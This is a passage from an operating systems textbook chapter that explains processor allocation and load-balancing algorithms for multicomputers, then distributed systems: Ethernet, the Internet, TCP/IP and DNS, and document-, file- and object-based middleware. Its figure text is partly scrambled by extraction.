should go on which node is important. This is in contrast to multiprocessor systems, in which all processes live in the same memory and can be scheduled on any
CPU at will. Consequently, it is worth looking at how processes can be assigned to
nodes in an effective way. The algorithms and heuristics for doing this assignment
are known as processor allocation algorithms.
A large number of processor (i.e., node) allocation algorithms have been proposed over the years. They differ in what they assume is known and what the goal
is. Properties that might be known about a process include the CPU requirements,
memory usage, and amount of communication with every other process. Possible
goals include minimizing wasted CPU cycles due to lack of local work, minimizing total communication bandwidth, and ensuring fairness to users and processes.
Below we will examine a few algorithms to give an idea of what is possible.
A Graph-Theoretic Deterministic Algorithm
A widely studied class of algorithms is for systems consisting of processes
with known CPU and memory requirements, and a known matrix giving the average amount of traffic between each pair of processes. If the number of processes is
greater than the number of CPUs, k, several processes will have to be assigned to
each CPU. The idea is to perform this assignment to minimize network traffic.
The system can be represented as a weighted graph, with each vertex being a
process and each arc representing the flow of messages between two processes.

SEC. 8.2

577

MULTICOMPUTERS

Mathematically, the problem then reduces to finding a way to partition (i.e., cut)
the graph into k disjoint subgraphs, subject to certain constraints (e.g., total CPU
and memory requirements below some limits for each subgraph). For each solution that meets the constraints, arcs that are entirely within a single subgraph represent intramachine communication and can be ignored. Arcs that go from one
subgraph to another represent network traffic. The goal is then to find the partitioning that minimizes the network traffic while meeting all the constraints. As an
example, Fig. 8-24 shows a system of nine processes, A through I , with each arc
labeled with the mean communication load between those two processes (e.g., in
Mbps).
Node 1

Node 2

3

A
2
6

E

3

C

4

D

Traffic
between
D and I

Node 2

3

A

5

4

3
2

I

G

3

C

4

D

5

F

5
1
H

Node 3

8

1

2

E

6

4

2

B

2

F
4

Node 1

8

1

2

3
G

2

B

Node 3

4

5
1
H

2

I

Process

Figure 8-24. Two ways of allocating nine processes to three nodes.

In Fig. 8-24(a), we have partitioned the graph with processes A, E, and G on
node 1, processes B, F, and H on node 2, and processes C, D, and I on node 3. The
total network traffic is the sum of the arcs intersected by the cuts (the dashed
lines), or 30 units. In Fig. 8-24(b), we have a different partitioning that has only 28
units of network traffic. Assuming that it meets all the memory and CPU constraints, this is a better choice because it requires less communication.
Intuitively, what we are doing is looking for clusters that are tightly coupled
(high intracluster traffic flow) but that interact little with other clusters (low intercluster traffic flow). Work on this problem has been going on for over 40 years.
Some of the earliest papers discussing the problem are Chow and Abraham (1982),
Lo (1984), and Stone and Bokhari (1978).
A Sender-Initiated Distributed Heuristic Algorithm
Now let us look at some distributed algorithms. One algorithm says that when
a process is created, it runs on the node that created it unless that node is overloaded. The metric for overloaded might involve too many processes, too big a total
working set, or some other metric. If it is overloaded, the node selects another
node at random and asks it what its load is (using the same metric). If the probed

578

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

lp !

Ih

av

en

ful

l

p
ea

,
ere

v
ha

H

me

ork

oth

ing

to

do

elp

Ya
w

?

h
ed

n

Ne

w

o
es

k
Ta

I’m free tonight

ss

e
roc

I’m

He

I’m overloaded

node’s load is below some threshold value, the new process is sent there (Eager et
al., 1986). If not, another machine is chosen for probing. Probing does not go on
forever. If no suitable host is found within N probes, the algorithm terminates and
the process runs on the originating machine. The idea is for heavily loaded nodes
to try to get rid of excess work, as shown in Fig. 8-25(a), which depicts sender-initiated load balancing.

I’m bored

(a)

(b)

Figure 8-25. (a) An overloaded node looking for a lightly loaded node to hand
off processes to. (b) An empty node looking for work to do.

Eager et al. constructed an analytical queueing model of this algorithm. Using
this model, it was established that the algorithm behaves well and is stable under a
wide range of parameters, including various threshold values, transfer costs, and
probe limits.
Nevertheless, it should be observed that under conditions of heavy load, all
machines will constantly send probes to other machines in a futile attempt to find
one that is willing to accept more work. Few processes will be off-loaded, but considerable overhead may be incurred in the attempt to do so.
A Receiver-Initiated Distributed Heuristic Algorithm
A complementary algorithm to the one discussed above, which is initiated by
an overloaded sender, is one initiated by an underloaded receiver, as shown in
Fig. 8-25(b). With this algorithm, whenever a process finishes, the system checks
to see if it has enough work. If not, it picks some machine at random and asks it
for work. If that machine has nothing to offer, a second, and then a third machine
is asked. If no work is found with N probes, the node temporarily stops asking,
does any work it has queued up, and tries again when the next process finishes. If
no work is available, the machine goes idle. After some fixed time interval, it
begins probing again. Having the idle server do the work of probing is best.

SEC. 8.2

MULTICOMPUTERS

579

An advantage of this algorithm is that it does not put extra load on the system
at critical times. The sender-initiated algorithm makes large numbers of probes
precisely when the system can least tolerate it—when it is heavily loaded. With the
receiver-initiated algorithm, when the system is heavily loaded, the chance of a
machine having insufficient work is small. However, when this does happen, it will
be easy to find work to take over. Of course, when there is little work to do, the
receiver-initiated algorithm creates considerable probe traffic as all the unemployed machines desperately hunt for work. However, it is far better to have the
overhead go up when the system is underloaded than when it is overloaded.
It is also possible to combine both of these algorithms and have machines try
to get rid of work when they have too much, and try to acquire work when they do
not have enough. Furthermore, machines can perhaps improve on random polling
by keeping a history of past probes to determine if any machines are chronically
underloaded or overloaded. One of these can be tried first, depending on whether
the initiator is trying to get rid of work or acquire it.

8.3 DISTRIBUTED SYSTEMS
Having now completed our study of multicores, multiprocessors, and multicomputers we are now ready to turn to the last type of multiple processor system,
the distributed system. These systems are similar to multicomputers in that each
node has its own private memory, with no shared physical memory in the system.
However, distributed systems are even more loosely coupled than are multicomputers.
To start with, each node of a multicomputer generally has a CPU, RAM, a network interface, and possibly a disk for paging. In contrast, each node in a distributed system is a complete computer, with a full complement of peripherals. Next,
the nodes of a multicomputer are normally in a single room, so they can communicate by a dedicated high-speed network, whereas the nodes of a distributed system
may be spread around the world. Finally, all the nodes of a multicomputer run the
same operating system, share a single file system, and are under a common administration, whereas the nodes of a distributed system may each run a different operating system, each of which has its own file system, and be under a different administration. A typical example of a multicomputer is 1024 nodes in a single room
at a company or university working on, say, pharmaceutical modeling, whereas a
typical distributed system consists of thousands of machines loosely cooperating
over the Internet. Figure 8-26 compares multiprocessors, multicomputers, and distributed systems on the points mentioned above.
Multicomputers are clearly in the middle using these metrics. An interesting
question is: ‘‘Are multicomputers more like multiprocessors or more like distributed systems?’’ Oddly enough, the answer depends strongly on your perspective.
From a technical perspective, multiprocessors have shared memory and the other

580

MULTIPLE PROCESSOR SYSTEMS

Item

Multiprocessor

CHAP. 8

Multicomputer

Distributed System
Complete computer

Node configuration

CPU

CPU, RAM, net interface

Node peripherals

All shared

Shared exc. maybe disk

Full set per node

Location

Same rack

Same room

Possibly worldwide

Internode communication

Shared RAM

Dedicated interconnect

Traditional network

Operating systems

One, shared

Multiple, same

Possibly all different

File systems

One, shared

One, shared

Each node has own

Administration

One organization

One organization

Many organizations

Figure 8-26. Comparison of three kinds of multiple CPU systems.

two do not. This difference leads to different programming models and different
mindsets. However, from an applications perspective, multiprocessors and multicomputers are just big equipment racks in a machine room. Both are used for solving computationally intensive problems, whereas a distributed system connecting
computers all over the Internet is typically much more involved in communication
than in computation and is used in a different way.
To some extent, loose coupling of the computers in a distributed system is both
a strength and a weakness. It is a strength because the computers can be used for a
wide variety of applications, but it is also a weakness, because programming these
applications is difficult due to the lack of any common underlying model.
Typical Internet applications include access to remote computers (using telnet,
ssh, and rlogin), access to remote information (using the World Wide Web and
FTP, the File Transfer Protocol), person-to-person communication (using email and
chat programs), and many emerging applications (e.g., e-commerce, telemedicine,
and distance learning). The trouble with all these applications is that each one has
to reinvent the wheel. For example, email, FTP, and the World Wide Web all basically move files from point A to point B, but each one has its own way of doing it,
complete with its own naming conventions, transfer protocols, replication techniques, and everything else. Although many Web browsers hide these differences
from the average user, the underlying mechanisms are completely different. Hiding
them at the user-interface level is like having a person at a full-service travel agent
Website book a trip for you from New York to San Francisco, and only later tell
you whether she has purchased a plane, train, or bus ticket.
What distributed systems add to the underlying network is some common paradigm (model) that provides a uniform way of looking at the whole system. The
intent of the distributed system is to turn a loosely connected bunch of machines
into a coherent system based on one concept. Sometimes the paradigm is simple
and sometimes it is more elaborate, but the idea is always to provide something
that unifies the system.
A simple example of a unifying paradigm in a different context is found in
UNIX, where all I/O devices are made to look like files. Having keyboards, mice,

SEC. 8.3

581

DISTRIBUTED SYSTEMS

printers, and serial lines all operated on the same way, with the same primitives,
makes it easier to deal with them than having them all conceptually different.
One method by which a distributed system can achieve some measure of uniformity in the face of different underlying hardware and operating systems is to
have a layer of software on top of the operating system. The layer, called middleware, is illustrated in Fig. 8-27. This layer provides certain data structures and
operations that allow processes and users on far-flung machines to interoperate in a
consistent way.
Common base for applications

Application

Application

Application

Application

Middleware

Middleware

Middleware

Middleware

Windows

Linux

Solaris

Mac OS

Intel x86

Intel x86

SPARC

Macintosh

Network

Figure 8-27. Positioning of middleware in a distributed system.

In a sense, middleware is like the operating system of a distributed system.
That is why it is being discussed in a book on operating systems. On the other
hand, it is not really an operating system, so the discussion will not go into much
detail. For a comprehensive, book-length treatment of distributed systems, see Distributed Systems (Van Steen and Tanenbaum, 2017). In the remainder of this chapter, we will look quickly at the hardware used in a distributed system (i.e., the
underlying computer network), then its communication software (the network protocols). After that we will consider a variety of paradigms used in these systems.

8.3.1 Network Hardware
Distributed systems are built on top of computer networks, so a brief introduction to the subject is in order. Networks come in two major varieties, LANs (Local
Area Networks), which cover a building or a campus, and WANs (Wide Area
Networks), which can be citywide, countrywide, or worldwide. The most important kind of LAN is Ethernet, so we will examine that as an example LAN. As our
example WAN, we will look at the Internet, even though technically the Internet is

582

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

not one network, but a federation of thousands of separate networks. However, for
our purposes, it is sufficient to think of it as one WAN.
Ethernet
Classic Ethernet, which is described in IEEE Standard 802.3, consists of a
coaxial cable to which a number of computers are attached. The cable is called the
Ethernet, in reference to the luminiferous ether through which electromagnetic
radiation was once thought to propagate. (When the nineteenth-century British
physicist James Clerk Maxwell discovered that electromagnetic radiation could be
described by a wave equation, scientists assumed that space must be filled with
some ethereal medium in which the radiation was propagating. Only after the
famous Michelson-Morley experiment in 1887, which failed to detect the ether, did
physicists realize that radiation could propagate in a vacuum.)
In the very first version of Ethernet, a computer was attached to the cable by
literally drilling a hole halfway through the cable and screwing in a wire leading to
the computer. This was called a vampire tap, and is illustrated symbolically in
Fig. 8-28(a). The taps were hard to get right, so before long, proper connectors
were used. Nevertheless, electrically, all the computers were connected as if the
cables on their network interface cards were soldered together.
Computer
Computer
Switch

Ethernet
Vampire tap

Ethernet
(a)

(b)

Figure 8-28. (a) Classic Ethernet. (b) Switched Ethernet.

With many computers hooked up to the same cable, a protocol is needed to
prevent chaos. To send a packet on an Ethernet, a computer first listens to the
cable to see if any other computer is currently transmitting. If not, it just begins
transmitting a packet, which consists of a short header followed by a payload of 0
to 1500 bytes. If the cable is in use, the computer simply waits until the current
transmission finishes, then it begins sending.
If two computers start transmitting simultaneously, a collision results, which
both of them detect. Both respond by terminating their transmissions, waiting a
random amount of time between 0 and T µ sec and then starting again. If another
collision occurs, all colliding computers randomize the wait into the interval 0 to

SEC. 8.3

DISTRIBUTED SYSTEMS

583

2T µ sec, and then try again. On each further collision, the maximum wait interval
is doubled, reducing the chance of more collisions. This algorithm is known as
binary exponential backoff. We saw it earlier to reduce polling overhead on
locks.
An Ethernet has a maximum cable length and also a maximum number of
computers that can be connected to it. To exceed either of these limits, a large
building or campus can be wired with multiple Ethernets, which are then connected by devices called bridges. A bridge is a device that allows traffic to pass
from one Ethernet to another when the source is on one side and the destination is
on the other.
To avoid the problem of collisions, modern Ethernets use switches, as shown in
Fig. 8-28(b). Each switch has some number of ports, to which can be attached a
computer, an Ethernet, or another switch. When a packet successfully avoids all
collisions and makes it to the switch, it is buffered there and sent out on the port
where the destination machine lives. By giving each computer its own port, all
collisions can be eliminated, at the cost of bigger switches. Compromises, with just
a few computers per port, are also possible. In Fig. 8-28(b), a classical Ethernet
with multiple computers connected to a cable by vampire taps is attached to one of
the ports of the switch.
The Internet
The Internet evolved from the ARPANET, an experimental packet-switched
network funded by the U.S. Dept. of Defense Advanced Research Projects Agency.
It went live in December 1969 with three computers in California and one in Utah.
It was designed at the height of the Cold War to a be a highly fault-tolerant network that would continue to relay military traffic even in the event of direct nuclear
hits on multiple parts of the network by automatically rerouting traffic around the
dead machines.
The ARPANET grew rapidly in the 1970s, eventually encompassing hundreds
of computers. Then a packet radio network, a satellite network, and eventually
thousands of Ethernets were attached to it, leading to the federation of networks we
now know as the Internet.
The Internet consists of two kinds of computers, hosts and routers. Hosts are
PCs, notebooks, smartphones, tablets, smart watches, servers, mainframes, and
other computers owned by individuals or companies that want to connect to the
Internet. Routers are specialized switching computers that accept incoming packets on one of many incoming lines and send them on their way along one of many
outgoing lines. A router is similar to the switch of Fig. 8-28(b), but also differs
from it in ways that will not concern us here. Routers are connected together in
large networks, with each router having wires or fibers to many other routers and
hosts. Large national or worldwide router networks are operated by telephone companies and ISPs (Internet Service Providers) for their customers.

584

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

Figure 8-29 shows a portion of the Internet. At the top we have one of the
backbones, normally operated by a backbone operator. It consists of a number of
routers connected by high-bandwidth fiber optics, with connections to backbones
operated by other (competing) telephone companies. Usually, no hosts connect
directly to the backbone, other than maintenance and test machines run by the telephone company.
Backbone

Regional network

High-bandwidth fiber

Mediumbandwidth
fiber

Router at ISP
ADSL line
to home PC

Fiber or
copper wire

Router
Home PC

Local router

Host

Ethernet

Figure 8-29. A portion of the Internet.

Attached to the backbone routers by medium-speed fiber optic connections are
regional networks and routers at ISPs. In turn, corporate Ethernets each have a
router on them and these are connected to regional network routers. Routers at
ISPs are connected to modem banks used by the ISP’s customers. In this way,
every host on the Internet has at least one path, and often many paths, to every
other host.
All traffic on the Internet is sent in the form of packets. Each packet carries its
destination address inside it, and this address is used for routing. When a packet
comes into a router, the router extracts the destination address and looks (part of) it
up in a table to find which outgoing line to send the packet on and thus to which
router. This procedure is repeated until the packet reaches the destination host.
The routing tables are highly dynamic and are updated continuously as routers and
links go down and come back up and as traffic conditions change. The routing
algorithms have been intensively studied and modified over the years. No doubt
they will continue to be studied and modified in the years ahead as well.

SEC. 8.3

DISTRIBUTED SYSTEMS

585

8.3.2 Network Services and Protocols
All computer networks provide certain services to their users (hosts and processes), which they implement using certain rules about legal message exchanges.
Below we will give a brief introduction to these topics.
Network Services
Computer networks provide services to the hosts and processes using them.
Connection-oriented service is modeled after the telephone system. To talk to
someone, you pick up the phone, dial the number, talk, and then hang up. Similarly, to use a connection-oriented network service, the service user first establishes
a connection, uses the connection, and then releases the connection. The essential
aspect of a connection is that it acts like a tube: the sender pushes objects (bits) in
at one end, and the receiver takes them out in the same order at the other end.
In contrast, connectionless service is modeled after the postal system. Each
message (letter) carries the full destination address, and each one is routed through
the system independent of all the others. Normally, when two messages are sent to
the same destination, the first one sent will be the first one to arrive. However, it is
possible that the first one sent can be delayed so that the second one arrives first.
With a connection-oriented service this is impossible.
Each service can be characterized by a quality of service. Some services are
reliable in the sense that they never lose data. Usually, a reliable service is implemented by having the receiver confirm the receipt of each message by sending
back a special acknowledgement packet so the sender is sure that it arrived. The
acknowledgement process introduces overhead and delays, which are necessary to
detect packet loss, but which do slow things down.
A typical situation in which a reliable connection-oriented service is appropriate is file transfer. The owner of the file wants to be sure that all the bits arrive correctly and in the same order they were sent. Very few file-transfer customers would
prefer a service that occasionally scrambles or loses a few bits, even if it is much
faster.
Reliable connection-oriented service has two relatively minor variants: message sequences and byte streams. In the former, the message boundaries are preserved. When two 1-KB messages are sent, they arrive as two distinct 1-KB messages, never as one 2-KB message. In the latter, the connection is simply a stream
of bytes, with no message boundaries. When 2K bytes arrive at the receiver, there
is no way to tell if they were sent as one 2-KB message, two 1-KB messages, 2048
1-byte messages, or something else. If the pages of a book are sent over a network
to an imagesetter as separate messages, it might be important to preserve the message boundaries. On the other hand, with a terminal logging into a remote server
system, a byte stream from the terminal to the computer is all that is needed. There
are no message boundaries here.

586

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

For some applications, the delays introduced by acknowledgements are unacceptable. One such application is digitized voice traffic. It is preferable for telephone users to hear a bit of noise on the line or a garbled word from time to time
than to introduce a delay to wait for acknowledgements.
Not all applications require connections. For example, to test the network, all
that is needed is a way to send a single packet that has a high probability of arrival,
but no guarantee. Unreliable (meaning not acknowledged) connectionless service
is often called datagram service, in analogy with telegram service, which also
does not provide an acknowledgement back to the sender.
In other situations, the convenience of not having to establish a connection to
send one short message is desired, but reliability is essential. The acknowledged
datagram service can be provided for these applications. It is like sending a registered letter and requesting a return receipt. When the receipt comes back, the sender is absolutely sure that the letter was delivered to the intended party and not lost
along the way.
Still another service is the request-reply service. In this service, the sender
transmits a single datagram containing a request; the reply contains the answer. For
example, a query to the local library asking where Uighur is spoken falls into this
category. Request-reply is commonly used to implement communication in the client-server model: the client issues a request and the server responds to it. Figure
8-30 summarizes the types of services we have discussed.
Service
Connection-oriented

Connectionless

Example

Reliable message stream

Sequence of pages of a book

Reliable byte stream

Remote login

Unreliable connection

Digitized voice

Unreliable datagram

Network test packets

Acknowledged datagram

Registered mail

Request-reply

Database query

Figure 8-30. Six different types of network service.

Network Protocols
All networks have highly specialized rules for what messages may be sent and
what responses may be returned in response to these messages. For example, under
certain circumstances (e.g., file transfer), when a message is sent from a source to a
destination, the destination is required to send an acknowledgement back indicating correct receipt of the message. Under other circumstances (e.g., digital telephony), no such acknowledgement is expected. The set of rules by which particular

SEC. 8.3

DISTRIBUTED SYSTEMS

587

computers communicate is called a protocol. Many protocols exist, including
router-router protocols, host-host protocols, and others. For a thorough treatment of
computer networks and their protocols, see Computer Networks, 6/e (Tanenbaum
et al., 2020).
All modern networks use what is called a protocol stack to layer different protocols on top of one another. At each layer, different issues are dealt with. For
example, at the bottom level protocols define how to tell where in the bit stream a
packet begins and ends. At a higher level, protocols deal with how to route packets
through complex networks from source to destination. And at a still higher level,
they make sure that all the packets in a multipacket message have arrived correctly
and in the proper order.
Since most distributed systems use the Internet as a base, the key protocols
these systems use are the two major Internet protocols: IP and TCP. IP (Internet
Protocol) is a datagram protocol in which a sender injects a datagram of up to 64
KB into the network and hopes that it arrives. No guarantees are given. The datagram may be fragmented into smaller packets as it passes through the Internet.
These packets travel independently, possibly along different routes. When all the
pieces get to the destination, they are assembled in the correct order and delivered.
Two versions of IP are currently in use, v4 and v6. At the moment, v4 still
dominates, so we will describe that here, but v6 is up and coming. Each v4 packet
starts with a 40-byte header that contains a 32-bit source address and a 32-bit destination address among other fields. These are called IP addresses and form the
basis of Internet routing. They are conventionally written as four decimal numbers
in the range 0–255 separated by dots, as in 192.31.231.65. When a packet arrives
at a router, the router extracts the IP destination address and uses that for routing.
Since IP datagrams are not acknowledged, IP alone is not sufficient for reliable
communication in the Internet. To provide reliable communication, another protocol, TCP (Transmission Control Protocol), is usually layered on top of IP. TCP
uses IP to provide connection-oriented streams. To use TCP, a process first establishes a connection to a remote process. The process required is specified by the IP
address of a machine and a port number on that machine, to which processes interested in receiving incoming connections listen. Once that has been done, it just
pumps bytes into the connection and they are guaranteed to come out the other end
undamaged and in the correct order. The TCP implementation achieves this guarantee by using sequence numbers, checksums, and retransmissions of incorrectly
received packets. All of this is transparent to the sending and receiving processes.
They just see reliable interprocess communication, just like a UNIX pipe.
To see how all these protocols interact, consider the simplest case of a very
small message that does not need to be fragmented at any level. The host is on an
Ethernet connected to the Internet. What happens exactly? The user process generates the message and makes a system call to send it on a previously established
TCP connection. The kernel protocol stack adds a TCP header and then an IP
header to the front. of the message. Then it goes to the Ethernet driver, which adds

588

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

an Ethernet header directing the packet to the router on the Ethernet. This router
then injects the packet into the Internet, as depicted in Fig. 8-31.
Internet

Host

Router

Message

Ethernet 1
header

IP TCP

Message

Ethernet
Headers

Figure 8-31. Accumulation of packet headers.

To establish a connection with a remote host (or even to send it a datagram), it
is necessary to know its IP address. Since managing lists of 32-bit IP addresses is
inconvenient for people, a scheme called DNS (Domain Name System) was
invented as a database that maps ASCII names for hosts onto their IP addresses.
Thus it is possible to use the DNS name star.cs.vu.nl instead of the corresponding
IP address 130.37.24.6. DNS names are commonly known because Internet email
addresses are of the form user-name@DNS-host-name. This naming system
allows the mail program on the sending host to look up the destination host’s IP
address in the DNS database, establish a TCP connection to the mail daemon process there, and send the message as a file. The user-name is sent along to identify
which mailbox to put the message in.

8.3.3 Document-Based Middleware
Now that we have some background on networks and protocols, we can start
looking at different middleware layers that can overlay the basic network to produce a consistent paradigm for applications and users. We will start with a simple
but well-known example: the World Wide Web. The Web was invented by Tim
Berners-Lee at CERN, the European Nuclear Physics Research Center, in 1989 and
since then has spread like wildfire all over the world.
The original paradigm behind the Web was quite simple: every computer can
hold one or more documents, called Web pages. Each Web page contains text,
images, icons, sounds, movies, and the like, as well as hyperlinks (pointers) to
other Web pages. When a user requests a Web page using a program called a Web
browser, the page is displayed on the screen. Clicking on a link causes the current
page to be replaced on the screen by the page pointed to. Although many bells and

SEC. 8.3

589

DISTRIBUTED SYSTEMS

whistles have recently been grafted onto the Web, the underlying paradigm is still
clearly present: the Web is a great big directed graph of documents that can point
to other documents, as shown in Fig. 8-32.
Universityof North South
School of
Humanities
School of
Sciences
School of Social
Sciences

Science

Northern University

Social sciences

Astronomy
Biology
Chemistry
Physics

Geography
History
Languages

Main page

Anthropology
Psychology
Sociology

Main page

Main page

Geography Dept

History Dept.

Languages Dept.

Astronomy Dept.

Biology Dept.

Chemistry Dept.

Physics Dept.

Anthropology Dept.

Psychology Dept.

Sociology Dept

Big countries
Small countries
Rich countries
Poor countries

Ancient times
Medieval times
Modern times
Future times

English
French
Dutch
Frisian
Spanish

Galaxies
Nebulas
Planets
Quasars
Stars

Arachnids
Mammals
Protozoa
Worms

Acids
Bases
Esters
Proteins

Electrons
Mesons
Neutrons
Neutrinos
Protons

African tribes
Australian tribes
New Guinean
tribes

Freud
Rats

Class struggle
Gender struggle
Generic struggle

Humanities

Sciences

Humanities

Social sciences
Social sciences

Humanities

Sciences

Sciences

Social sciences
Sciences

Figure 8-32. The Web is a big directed graph of documents.

Each Web page has a unique address, called a URL (Uniform Resource Locator), of the form protocol://DNS-name/file-name. The protocol is most commonly
http (HyperText Transfer Protocol), and its secure cousin https, but ftp and others
also exist. Then comes the DNS name of the host containing the file. Finally, there
is a local file name telling which file is needed. Thus, a URL uniquely specifies a
single file worldwide
The way the whole system hangs together is as follows. The Web is fundamentally a client-server system, with the user being the client and the Website being the
server. When the user provides the browser with a URL, either by typing it in or
clicking on a hyperlink on the current page, the browser takes certain steps to fetch
the requested Web page. As a simple example, suppose the URL provided is
http://www.minix3.org/getting-started/index.html. The browser then takes the following steps to get the page.
1. The browser asks DNS for the IP address of www.minix3.org.
2. DNS replies with 66.147.238.215.
3. The browser makes a TCP connection to port 80 on 66.147.238.215.
4. It then sends a request asking for the file getting-started/index.html.
5. The www.minix3.org server sends the file getting-started/index.html.
6. The browser displays all the text in getting-started/index.html.
7. Meanwhile, the browser fetches and displays all images on the page.
8. The TCP connection is released.

590

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

To a first approximation, this is the basis of the Web and how it works. Many
other features have since been added to the basic Web, including style sheets,
dynamic Web pages that are generated on the fly, Web pages that contain small
programs or scripts that execute on the client machine, and more, but they are outside the scope of this discussion.

8.3.4 File-System-Based Middleware
The basic idea behind the Web is to make a distributed system look like a giant
collection of hyperlinked documents. A second approach is to make a distributed
system look like a great big file system. In this section, we will look at some of the
issues involved in designing a worldwide file system.
Using a file-system model for a distributed system means that there is a single
global file system, with users all over the world able to read and write files for
which they have authorization. Communication is achieved by having one process
write data into a file and having other ones read them back. Many of the standard
file-system issues arise here, but also some new ones related to distribution.
Transfer Model
The first issue is the choice between the upload/download model and the
remote-access model. In the former, shown in Fig. 8-33(a), a process accesses a
file by first copying it from the remote server where it lives. If the file is only to be
read, the file is then read locally, for high performance. If the file is to be written,
it is written locally. When the process is done with it, the updated file is put back
on the server. With the remote-access model, the file stays on the server and the client sends commands there to get work done there, as shown in Fig. 8-33(b).
1. Client fetches file
Client

Server

Old file
New file

Client

Server
Request
Reply

2. Accesses are
done on the
client

3. When client is
done, file is
returned to server
(a)

File stays
on server

(b)

Figure 8-33. (a) The upload/download model. (b) The remote-access model.

The advantages of the upload/download model are its simplicity, and the fact
that transferring entire files at once is more efficient than transferring them in small

SEC. 8.3

DISTRIBUTED SYSTEMS

591

pieces. The disadvantages are that there must be enough storage for the entire file
locally, moving the entire file is wasteful if only parts of it are needed, and consistency problems arise if there are multiple concurrent users.
The Directory Hierarchy
Files are only part of the story. The other part is the directory system. All distributed file systems support directories containing multiple files. The next design
issue is whether all clients have the same view of the directory hierarchy. As an
example of what we mean, consider Fig. 8-34. In Fig. 8-34(a), we show two file
servers, each holding three directories and some files. In Fig. 8-34(b), we have a
system in which all clients (and other machines) have the same view of the distributed file system. If the path /D/E/x is valid on one machine, it is valid on all of
them.
In contrast, in Fig. 8-34(c), different machines can have different views of the
file system. To repeat the preceding example, the path /D/E/x might well be valid
on client 1 but not on client 2. In systems that manage multiple file servers by
remote mounting, Fig. 8-34(c) is the norm. It is flexible and straightforward to implement, but it has the disadvantage of not making the entire system behave like a
single old-fashioned timesharing system. In a timesharing system, the file system
looks the same to any process, as in the model of Fig. 8-34(b). This property
makes a system easier to program and understand.
A closely related question is whether or not there is a global root directory,
which all machines recognize as the root. One way to have a global root directory
is to have the root contain one entry for each server and nothing else. Under these
circumstances, paths take the form /server/path, which has its own disadvantages,
but at least is the same everywhere in the system.
Naming Transparency
The principal problem with this form of naming is that it is not fully transparent. Two forms of transparency are relevant in this context and are worth distinguishing. The first one, location transparency, means that the path name gives no
hint as to where the file is located. A path like /server1/dir1/dir2/x tells everyone
that x is located on server 1, but it does not tell where that server is located. The
server is free to move anywhere it wants to in the network without the path name
having to be changed. Thus this system has location transparency.
However, suppose that file x is extremely large and space is tight on server 1.
Furthermore, suppose that there is plenty of room on server 2. The system might
well like to move x to server 2 automatically. Unfortunately, when the first component of all path names is the server, the system cannot move the file to the other

592

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

File server 1

Client 1

Client 1

A

Root

Root

B

C

A

B

D

C

E

A

F

B

D

C

E

File server 2

Client 2

Client 2

D

Root

Root

E

F

A

B

D

C

E

F

A

F

B

C

(a)
D

(b)
E

F

(c)

Figure 8-34. (a) Two file servers. The squares are directories and the circles are
files. (b) A system in which all clients have the same view of the file system.
(c) A system in which different clients have different views of the file system.

server automatically, even if dir1 and dir2 exist on both servers. The problem is
that moving the file automatically changes its path name from /server1/dir1/dir2/x
to /server2/dir1/dir2/x. Programs that have the former string built into them will
cease to work if the path changes. A system in which files can be moved without
their names changing is said to have location independence. A distributed system
that embeds machine or server names in path names clearly is not location independent. One based on remote mounting is not, either, since it is not possible to
move a file from one file group (the unit of mounting) to another and still be able
to use the old path name. Location independence is not easy to achieve, but it is a
desirable property to have in a distributed system.
To summarize what we said earlier, there are three common approaches to file
and directory naming in a distributed system:

SEC. 8.3

DISTRIBUTED SYSTEMS

593

1. Machine + path naming, such as /machine/path or machine:path.
2. Mounting remote file systems onto the local file hierarchy.
3. A single name space that looks the same on all machines.
The first two are easy to implement, especially as a way to connect existing systems that were not designed for distributed use. The latter is difficult and requires
careful design, but makes life easier for programmers and users.
Semantics of File Sharing
When two or more users share the same file, it is necessary to define the
semantics of reading and writing precisely to avoid problems. In single-processor
systems, the semantics normally state that when a read system call follows a write
system call, the read returns the value just written, as shown in Fig. 8-35(a). Similarly, when two writes happen in quick succession, followed by a read, the value
read is the value stored by the last write. In effect, the system enforces a total
ordering on all system calls, and all processors see the same ordering. We will
refer to this model as sequential consistency.
In a distributed system, sequential consistency can be achieved easily as long
as there is only one file server and clients do not cache files. All reads and writes
go directly to the file server, which processes them strictly sequentially.
In practice, however, the performance of a distributed system in which all file
requests must go to a single server is frequently poor. This problem is often solved
by allowing clients to maintain local copies of heavily used files in their private
caches. However, if client 1 modifies a cached file locally and shortly thereafter
client 2 reads the file from the server, the second client will get an obsolete file, as
illustrated in Fig. 8-35(b).
One way out of this difficulty is to propagate all changes to cached files back
to the server immediately. Although conceptually simple, this approach is inefficient. An alternative solution is to relax the semantics of file sharing. Instead of
requiring a read to see the effects of all previous writes, one can have a new rule
that says: ‘‘Changes to an open file are initially visible only to the process that
made them. Only when the file is closed are the changes visible to other processes.’’ The adoption of such a rule does not change what happens in Fig. 8-35(b),
but it does redefine the actual behavior (B getting the original value of the file) as
being the correct one. When client 1 closes the file, it sends a copy back to the server, so that subsequent reads get the new value, as required. Effectively, this is the
upload/download model shown in Fig. 8-33. This semantic rule is widely implemented and is known as session semantics.
Using session semantics raises the question of what happens if two or more clients are simultaneously caching and modifying the same file. One solution is to say
that as each file is closed in turn, its value is sent back to the server, so the final

594

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

Client 1
A

a b

a b

1. Write "c"

A

c
1. Read "ab"

2. Write "c"

Single processor
Original
file

File server

a b
a b

c

a b
B

2. Read gets "abc"

3. Read gets "ab"
Client 2

(a)

B

a b
(b)

Figure 8-35. (a) Sequential consistency. (b) In a distributed system with caching, reading a file may return an obsolete value.

result depends on who closes last. A less pleasant, but slightly easier to implement, alternative is to say that the final result is one of the candidates, but leave the
choice of which one unspecified.
An alternative approach to session semantics is to use the upload/download
model, but to automatically lock a file that has been downloaded. Attempts by
other clients to download the file will be held up until the first client has returned
it. If there is a heavy demand for a file, the server could send messages to the client holding the file, asking it to hurry up, but that may or may not help. All in all,
getting the semantics of shared files right is a tricky business with no elegant and
efficient solutions.

8.3.5 Object-Based Middleware
Now let us take a look at a third paradigm. Instead of saying that everything is
a document or everything is a file, we say that everything is an object. An object
in this context is a collection of variables that are bundled together with a set of

SEC. 8.3

DISTRIBUTED SYSTEMS

595

access procedures, called methods. Processes are not permitted to access the variables directly. Instead, they are required to invoke the methods.
Some programming languages, such as C++ and Java, are object oriented, but
